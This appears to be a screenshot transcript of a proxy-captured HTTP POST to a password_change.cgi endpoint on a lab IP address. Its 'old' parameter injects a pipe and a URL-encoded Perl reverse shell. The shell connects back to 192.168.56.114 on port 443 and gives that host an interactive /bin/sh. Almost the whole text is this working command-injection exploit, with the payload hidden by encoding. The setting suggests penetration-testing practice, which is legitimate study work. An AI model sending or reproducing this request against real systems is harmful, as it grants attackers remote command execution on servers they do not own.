 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /password_change.cgi HTTP/1.1
2 Host: 192.168.56.130:13337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 732
11
12 user=teste&pam=&expired=2&old=teste |
%70%65%72%6c%20%2d%65%20%27%75%73%65%20%53%6f%63%6b%65%74%3b%24%69%3d%22%31%39%32%2e%31%36%38%2e
%35%36%2e%31%31%34%22%3b%24%70%3d%34%34%33%3b%73%6f%63%6b%65%74%28%53%2c%50%46%5f%49%4e%45%54%2c
%53%4f%43%4b%5f%53%54%52%45%41%4d%2c%67%65%74%70%72%6f%74%6f%62%79%6e%61%6d%65%28%22%74%63%70%22
%29%29%3b%69%66%28%63%6f%6e%6e%65%63%74%28%53%2c%73%6f%63%6b%61%64%64%72%5f%69%6e%28%24%70%2c%69
%6e%65%74%5f%61%74%6f%6e%28%24%69%29%29%29%29%7b%6f%70%65%6e%28%53%54%44%49%4e%2c%22%3e%26%53%22
%29%3b%6f%70%65%6e%28%53%54%44%4f%55%54%2c%22%3e%26%53%22%29%3b%6f%70%65%6e%28%53%54%44%45%52%52
%2c%22%3e%26%53%22%29%3b%65%78%65%63%28%22%2f%62%69%6e%2f%73%68%20%2d%69%22%29%3b%7d%3b%27&new1=
testando&new2=testando